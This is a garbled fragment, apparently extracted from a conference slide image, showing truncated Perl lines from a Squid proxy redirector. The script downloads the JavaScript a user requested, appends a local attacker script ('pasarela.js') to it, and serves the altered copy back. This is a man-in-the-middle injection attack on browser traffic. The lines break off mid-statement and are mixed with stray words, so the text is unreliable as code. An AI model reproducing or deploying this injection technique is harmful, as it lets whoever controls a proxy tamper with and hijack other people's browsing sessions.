 $url = $1;
system("/usr/bin/wget", "-q", "-O","/var/www/tm
system("chmod o+r /var/www/tmp/$pid-$count.js")
system("cat /etc/squid/pasarela.js >> /var/www/
print "http://127.0.0.1:80/tmp/$pid-$count.js\n
se
print "$_\n";
count++;
DEFCON
XX
I